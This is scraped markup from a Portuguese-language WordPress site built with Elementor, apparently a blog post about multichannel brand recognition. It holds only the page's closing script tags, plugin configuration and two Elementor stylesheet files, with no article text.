<link rel='stylesheet' id='e-apple-webkit-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://damch.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://damch.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://damch.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://damch.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/damch.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/damch.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dd46005567"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1533,"title":"A%20import%C3%A2ncia%20dos%20Multicanais%20para%20o%20reconhecimento%20de%20marca%20-%20Damch","excerpt":"","featuredImage":"https:\/\/damch.com.br\/wp-content\/uploads\/2024\/07\/medium-shot-woman-holding-smartphone-1024x683.jpg"}};
</script>
<script src="https://damch.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="gt_widget_script_49732039-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49732039'] = {"default_language":"pt","languages":["en","fr","de","pt","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-49732039","alt_flags":{"en":"usa","pt":"brazil"},"horizontal_position":"inline"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/popup.js?ver=c2fbaef6ecebdaad3e121c105f535a10" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/" data-gt-orig-domain="damch.com.br" data-gt-widget-id="49732039" defer></script><script src="https://damch.com.br/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://damch.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://damch.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","nonce":"d246a2f3e2","urls":{"assets":"https:\/\/damch.com.br\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/damch.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/damch.com.br\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://damch.com.br/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","resturl":"https:\/\/damch.com.br\/wp-json\/wpraddons\/v1","nonce":"fb36d097f3","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/damch.com.br\/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca\/","wishlistPageID":"","wishlistPageURL":"https:\/\/damch.com.br\/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a114f97f17f4509a1da43f0bb42db9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 12:00:21 -->

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1768912751
body_size: 1510
content:
.elementor-8 .elementor-element.elementor-element-ffa1ba2:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-ffa1ba2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-244eddc );}.elementor-8 .elementor-element.elementor-element-ffa1ba2 > .elementor-container{min-height:80px;}.elementor-8 .elementor-element.elementor-element-ffa1ba2{box-shadow:0px 0px 2px 0px rgba(159.3962448120117, 159.3962448120117, 159.3962448120117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 130px 0px 130px;}.elementor-8 .elementor-element.elementor-element-ffa1ba2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-wrap{text-align:right;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-b647288 );font-size:15px;margin-right:7px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item,.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item,.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item,.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-14px);}.elementor-8 .elementor-element.elementor-element-47ccbdc:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(14px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item{padding-left:12px;padding-right:12px;padding-top:15px;padding-bottom:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;transform:translateX(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle{border-color:#333333;width:41px;border-width:0px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-text{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-line{background-color:#333333;height:3px;margin-bottom:4px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu > li,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu li a:hover,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item:hover,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item:hover,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-8 .elementor-element.elementor-element-bf77acd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-bfdb4d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-bfdb4d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-bfdb4d5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-bfdb4d5 > .elementor-element-populated{padding:0px 08px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-76e8e74 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8 .elementor-element.elementor-element-76e8e74 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-8 .elementor-element.elementor-element-76e8e74{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8 .elementor-element.elementor-element-76e8e74 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-9106902.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-9106902.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-9106902 > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-ca4b057{width:14.209%;}.elementor-8 .elementor-element.elementor-element-49a2275{width:66.456%;}.elementor-8 .elementor-element.elementor-element-bf77acd{width:18.999%;}.elementor-8 .elementor-element.elementor-element-bfdb4d5{width:46.123%;}.elementor-8 .elementor-element.elementor-element-9106902{width:53.505%;}}@media(max-width:1024px){.elementor-8 .elementor-element.elementor-element-ffa1ba2{padding:0px 012px 0px 012px;}}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-ffa1ba2{padding:10px 012px 10px 012px;}.elementor-8 .elementor-element.elementor-element-ca4b057{width:40%;}.elementor-8 .elementor-element.elementor-element-49a2275{width:60%;}.elementor-8 .elementor-element.elementor-element-bf77acd{width:100%;}.elementor-8 .elementor-element.elementor-element-bf77acd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-0a8b5b0{padding:0px 012px 0px 012px;}.elementor-8 .elementor-element.elementor-element-bfdb4d5{width:50%;}.elementor-8 .elementor-element.elementor-element-9106902{width:100%;}.elementor-8 .elementor-element.elementor-element-9106902.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-9106902 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}/* Start custom CSS for shortcode, class: .elementor-element-8596e13 */.gtranslate_wrapper{
    display: flex;
    justify-content: flex-end
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ffa1ba2 */.hd{
    position: fixed;
    width: 100%;
    z-index: 99;
    top: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-16.css?ver=1768912751
body_size: 1426
content:
.elementor-16 .elementor-element.elementor-element-d020ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16 .elementor-element.elementor-element-d020ec7:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-d020ec7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-d020ec7{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-8978e52 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 130px 90px 130px;}.elementor-16 .elementor-element.elementor-element-d020ec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-6da8cc4c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-6da8cc4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated, .elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated > .elementor-background-overlay, .elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-6da8cc4c > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;padding:0% 5% 5% 5%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16 .elementor-element.elementor-element-341fb01e{text-align:start;}.elementor-16 .elementor-element.elementor-element-341fb01e img{width:281px;}.elementor-16 .elementor-element.elementor-element-baa76b8{text-align:start;}.elementor-16 .elementor-element.elementor-element-baa76b8 img{max-width:100%;}.elementor-16 .elementor-element.elementor-element-02f6e28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16 .elementor-element.elementor-element-02f6e28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-3bad8a5{width:auto;max-width:auto;text-align:start;}.elementor-16 .elementor-element.elementor-element-3bad8a5 img{max-width:40%;}.elementor-16 .elementor-element.elementor-element-e23a44e > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-e23a44e{text-align:start;}.elementor-16 .elementor-element.elementor-element-e23a44e img{max-width:60%;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-24fc5bb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-24fc5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-24fc5bb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#9E9E9EDB;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 30% 5% 8%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, 